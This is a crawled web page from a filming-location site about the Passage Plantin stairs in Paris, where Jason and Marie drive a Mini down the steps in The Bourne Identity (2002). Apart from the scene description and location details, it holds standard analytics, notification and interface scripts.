

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/2577/The-Bourne-Identity/Passage-Plantin-stairs
body_size: 15732
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>The Bourne Identity at Passage Plantin (stairs) - filming location</title>
    <meta name="description" content="Filming location of The Bourne Identity in Paris (France) at Passage Plantin (stairs) (credits: Universal Pictures, Hypnotic, Kalima Productions, Stillkin" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, The Bourne Identity, Passage Plantin (stairs), France, Paris, Matt Damon, Franka Potente, Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="The Bourne Identity at Passage Plantin (stairs) - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of The Bourne Identity in Paris (France) at Passage Plantin (stairs) (credits: Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/30116?fsid=30116&w=600&md5=A02402B726B284C1D7DAB1256B9414BC" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="1694" />
    <meta property="og:image:height" content="720" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/2577/The-Bourne-Identity/Passage-Plantin-stairs" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/2577/The-Bourne-Identity/Passage-Plantin-stairs" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="The Bourne Identity at Passage Plantin (stairs) - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of The Bourne Identity in Paris (France) at Passage Plantin (stairs) (credits: Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Co" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/25/77/2577_the%20bourne%20identity_passage%20plantin%20(stairs)_1.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company">
                                    &copy; Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/30116.jpg/w/600/h/340/crop/true/nos/2577_the%20bourne%20identity_passage%20plantin%20(stairs)_1.png" alt="2577_the%20bourne%20identity_passage%20plantin%20(stairs)_1.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Passage Plantin (stairs)</span></h2>
                        <h1 id="secTitle"><span>The Bourne Identity <small>(2002)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where The Bourne Identity starring Matt Damon, Franka Potente and Chris Cooper was filmed at Passage Plantin (stairs) in Paris, France? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Jason and Marie trying to escape the police by driving the Mini down the stairs.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Paris, France</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/198/The-Bourne-Identity"><span>More locations of The Bourne Identity</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="2577">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/2577/The-Bourne-Identity/Passage-Plantin-stairs" data-a2a-title="Sceen it! The filming location of The Bourne Identity in Paris (France) at Passage Plantin (stairs) (credits: Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company">
                                                &copy; Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/30116.jpg/nos/.jpg" title="&#169; Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/30116.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/2577_the bourne identity_passage plantin (stairs)_1.png" alt="Media 2577_the bourne identity_passage plantin (stairs)_1.png" data-pin-url="https://www.sceen-it.com/sceen/2577/The-Bourne-Identity/Passage-Plantin-stairs" data-pin-description="The Bourne Identity at Passage Plantin (stairs) - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company">
                                                &copy; Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/30117.jpg/nos/.jpg" title="&#169; Universal Pictures, Hypnotic, Kalima Productions, Stillking Films, The Kennedy/Marshall Company">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/30117.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/2577_the bourne identity_passage plantin (stairs)_2.png" alt="Media 2577_the bourne identity_passage plantin (stairs)_2.png" data-pin-url="https://www.sceen-it.com/sceen/2577/The-Bourne-Identity/Passage-Plantin-stairs" data-pin-description="The Bourne Identity at Passage Plantin (stairs) - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">The Passage Plantin (Plantin Pass) is located in the 20th arrondissement of Paris. It begins at 18, rue du Transvaal and ends at 81, rue des Couronnes.</span></p>
                                                                                                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            alley, passage, stairs
                    </p>
                    <h3>ACTORS</h3>
                    <p>Matt Damon, Franka Potente</p>
                    <h3>SYNOPSIS</h3>
                    <p>Wounded to the brink of death and suffering from amnesia, Jason Bourne is rescued at sea by a fisherman. With nothing to go on but a Swiss bank account number, he starts to reconstruct his life, but finds that many people he encounters want him dead. However, Bourne realizes that he has the combat and mental skills of a world-class spy—but who does he work for?</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/198/The-Bourne-Identity"><span>Read more about The Bourne Identity</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="2577" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/25/77/roadview_2577_18.png/nos/roadview_2577_18.png" alt="roadview_2577_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Paris, France</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/198/The-Bourne-Identity#map"><span>Map with The Bourne Identity locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23878.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Dumbledore"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Dumbledore">Dumbledore</a></div>
                        <div class="txt">2018, August 12</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Paris, France in The Bourne Identity starring Matt Damon, Franka Potente and Chris Cooper. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="2577" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>The Bourne Identity</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="2577" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=2577&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
